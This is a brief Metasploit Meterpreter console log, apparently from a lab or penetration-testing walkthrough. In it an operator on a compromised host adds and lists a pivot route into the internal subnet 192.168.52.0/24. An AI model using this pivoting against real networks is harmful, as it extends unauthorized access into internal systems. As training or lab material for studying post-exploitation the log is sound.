 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.254.130
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter > backgroud
[-] Unknown command: backgroud
meterpreter >